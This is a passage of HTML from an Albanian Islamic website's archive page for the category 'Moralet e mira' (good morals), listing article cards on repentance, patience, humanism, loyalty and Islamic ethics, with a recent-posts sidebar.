</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="archive" data-elementor-id="141" class="elementor elementor-141 elementor-location-archive" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6aa6067e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aa6067e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-269529b4" data-id="269529b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5f1357e6 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="5f1357e6" data-element_type="widget" data-widget_type="theme-archive-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Moralet e mira</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-23fb4245 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23fb4245" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7397569" data-id="7397569" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1b4981db elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="1b4981db" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5608 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/vecorite-specifike-te-moralit-islam/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/morali-768x512.png" class="attachment-medium_large size-medium_large wp-image-5609" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/vecorite-specifike-te-moralit-islam/" >
Veçoritë specifike të moralit islam			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
10 Janar, 2026		</span>
</div>
<div class="elementor-post__excerpt">
<p>Allahu ka dashur që morali në Islam të dallohet me veçori specifike, me të cilat është veçuar nga judaizmi, krishterimi ose</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/vecorite-specifike-te-moralit-islam/" aria-label="Read more about Veçoritë specifike të moralit islam" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5200 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/pendimi-shenje-e-meshires-hyjnore/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="768" height="512" src="https://ardhmeriaonline.com/wp-content/uploads/2025/10/istockphoto-2205605416-1024x1024-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-5201" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/pendimi-shenje-e-meshires-hyjnore/" >
Pendimi: shenjë e mëshirës hyjnore			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
28 Tetor, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Pendesa (teube) ishte dhe mbetet një nga kapërcimet më të thella shpirtërore në jetën e besimtarit. Ajo paraqet kthimin nga mëkati</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/pendimi-shenje-e-meshires-hyjnore/" aria-label="Read more about Pendimi: shenjë e mëshirës hyjnore" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-4830 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shtyllat-e-islamit-dhe-parimet-e-moralit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://ardhmeriaonline.com/wp-content/uploads/2025/08/istockphoto-1086374294-1024x1024-1-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-4831" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shtyllat-e-islamit-dhe-parimet-e-moralit/" >
Shtyllat e Islamit dhe parimet e moralit			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
30 Gusht, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Profeti i Islamit e ka përcaktuar qartë qëllimin parësor të dërgimit të tij dhe metodologjinë e misionit të tij, duke thënë:</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/shtyllat-e-islamit-dhe-parimet-e-moralit/" aria-label="Read more about Shtyllat e Islamit dhe parimet e moralit" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-4148 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/durimi/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="512" src="https://ardhmeriaonline.com/wp-content/uploads/2025/05/business-success-depends-unlocking-keys-leadership-success-team-unity_1150-65806-768x512.jpg" class="attachment-medium_large size-medium_large wp-image-4149" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/durimi/" >
Durimi			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
7 Maj, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Është e vërtetë që ne kemi nisur një rrugëtim drejt lumturisë, por shpeshherë ky rrugëtim ndërpritet për shkak të fatkeqësive, barrierave</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/durimi/" aria-label="Read more about Durimi" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-3743 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/dobiprures-per-te-tjeret-cilesi-kyce-e-myslimanit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="740" height="740" src="https://ardhmeriaonline.com/wp-content/uploads/2025/02/flat-ramadan-illustration_23-2148874349.jpg" class="attachment-medium_large size-medium_large wp-image-3744" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/dobiprures-per-te-tjeret-cilesi-kyce-e-myslimanit/" >
“Dobiprurës për të tjerët”, cilësi kyçe e myslimanit			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
15 Shkurt, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Nga cilësitë më të rëndësishme të myslimanit është që t’u bëjë njerëzve sa më shumë mirë që mundet, qoftë kjo mirësi monetare,</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/dobiprures-per-te-tjeret-cilesi-kyce-e-myslimanit/" aria-label="Read more about “Dobiprurës për të tjerët”, cilësi kyçe e myslimanit" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-3397 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/besnikeria-dhe-mirenjohja/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="740" height="494" src="https://ardhmeriaonline.com/wp-content/uploads/2024/12/love-romance-perforated-paper-heart_53876-31060.jpg" class="attachment-medium_large size-medium_large wp-image-3398" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/besnikeria-dhe-mirenjohja/" >
Besnikëria dhe mirënjohja			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
5 Dhjetor, 2024		</span>
</div>
<div class="elementor-post__excerpt">
<p>Temën e tretë të elementit të gjashtë të lumturisë, do t’ia dedikojmë besnikërisë dhe mirënjohjes për njerëzit që të janë gjendur</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/besnikeria-dhe-mirenjohja/" aria-label="Read more about Besnikëria dhe mirënjohja" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-3270 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/autokritika/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="740" height="654" src="https://ardhmeriaonline.com/wp-content/uploads/2024/11/glass-divider-wooden-pawns-coronavirus-protection_23-2148749028.jpg" class="attachment-medium_large size-medium_large wp-image-3271" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/autokritika/" >
Autokritika			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
7 Nëntor, 2024		</span>
</div>
<div class="elementor-post__excerpt">
<p>Me makinën e tij ndiqte korsinë e zgjedhur dhe u hidhte një vështrim makinave që i kalonin përbri. Në çast, nga</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/autokritika/" aria-label="Read more about Autokritika" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-2991 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/humanizmi/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="306" src="https://ardhmeriaonline.com/wp-content/uploads/2024/09/colorful-hands-reaching-up-towards-world-map_412311-5761-768x306.jpg" class="attachment-medium_large size-medium_large wp-image-2992" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/humanizmi/" >
Humanizmi			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
1 Shtator, 2024		</span>
</div>
<div class="elementor-post__excerpt">
<p>Të jesh human do të thotë të mbash qëndrim njerëzor e fisnik dhe të tregosh dashuri të thellë ndaj të gjithë</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/humanizmi/" aria-label="Read more about Humanizmi" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-2791 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/pendimi/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://ardhmeriaonline.com/wp-content/uploads/2024/07/Lutje-1300x731-1-768x432.webp" class="attachment-medium_large size-medium_large wp-image-2792" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/pendimi/" >
Pendimi			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
11 Korrik, 2024		</span>
</div>
<div class="elementor-post__excerpt">
<p>Një faktor për ndryshimin e vetes, është edhe pendimi, për veprat e liga të vepruara më parë. Gjendja e vështirë në</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/pendimi/" aria-label="Read more about Pendimi" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-2527 post type-post status-publish format-standard has-post-thumbnail hentry category-moralet category-moralet-e-mira category-spirtualitet" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/amaneti-i-besnikut/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://ardhmeriaonline.com/wp-content/uploads/2024/05/1920-1080_1646401993-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-2528" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/amaneti-i-besnikut/" >
Amaneti i Besnikut			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
14 Maj, 2024		</span>
</div>
<div class="elementor-post__excerpt">
<p>Profeti i fundit, i dërguari i Zotit Muhamedi (a.s) u njoh dhe thirrej me epitetin &#8216;El-Emin&#8217; -Besniku, dhe e meritoi ta</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/amaneti-i-besnikut/" aria-label="Read more about Amaneti i Besnikut" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
</div>
<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/page/2/"></div>
<nav class="elementor-pagination" aria-label="Pagination">
<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers next" href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/page/2/">Next &raquo;</a>		</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e80e91" data-id="9e80e91" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a39affa elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a39affa" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">[dailytable_horizontal]
</div>
</div>
</div>
<div class="elementor-element elementor-element-0a7d4a6 elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="0a7d4a6" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">
[dailytable_vertical] 
</div>
</div>
</div>
<div class="elementor-element elementor-element-3a541f2 elementor-widget elementor-widget-heading" data-id="3a541f2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Artikujt e fundit</h2>				</div>
</div>
<div class="elementor-element elementor-element-2db6e63 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2db6e63" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-72c842c elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="72c842c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5723 post type-post status-publish format-standard has-post-thumbnail hentry category-besim category-besimi-dhe-jeta category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/ky-eshte-krijimi-i-allahut-mosha-e-saj-mbi-4800-vjet/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2185502915-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5724" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/ky-eshte-krijimi-i-allahut-mosha-e-saj-mbi-4800-vjet/" >
Ky është krijimi i Allahut: Mosha e saj mbi 4800 vjet			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5720 post type-post status-publish format-standard has-post-thumbnail hentry category-keqkuptime-mbi-islamin category-sheriati-dhe-jeta category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/femra-muslimane-dhe-padrejtesite-shoqerore-bashkekohore/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1553011081-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5721" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/femra-muslimane-dhe-padrejtesite-shoqerore-bashkekohore/" >
Femra Muslimane dhe Padrejtësitë Shoqërore Bashkëkohore			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-parime-dhe-rregulla category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1541882033-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5718" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" >
Muslimani i cili nuk ka arritur shkallën e ixhtihadit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5714 post type-post status-publish format-standard has-post-thumbnail hentry category-ftesa-islame category-shtyllat-e-fteses" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2168707717-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5715" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" >
Njerëzit janë si frutat, prandaj trajtoji sipas specifikave			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5710 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-qasje-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2230052852-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5711" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" >
Shembulli i mosbesimtarit që shpenzon			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5706 post type-post status-publish format-standard has-post-thumbnail hentry category-kendi-i-femijeve category-njohuri-te-pergjithshme" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1169520610-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5707" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" >
Shpendët e përmendura në Kuran			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5701 post type-post status-publish format-standard has-post-thumbnail hentry category-hytbe-dhe-ligjerata category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/eltoni-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5702" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" >
Muaji Shaban muaji i parapapërgatitjes			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5698 post type-post status-publish format-standard has-post-thumbnail hentry category-fetva category-fikh category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/puna-ne-banka/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1336658193-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5699" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/puna-ne-banka/" >
Puna në bankë			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="186" class="elementor elementor-186 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4e129dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e129dff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c13e0b" data-id="77c13e0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2296d5e0 elementor-widget elementor-widget-heading" data-id="2296d5e0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Rrjetet tona sociale</h3>				</div>
</div>
<div class="elementor-element elementor-element-56e24a7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56e24a7" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-783b610b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783b610b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b4e50d9" data-id="3b4e50d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-58fcbb24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58fcbb24" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53334e3d" data-id="53334e3d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
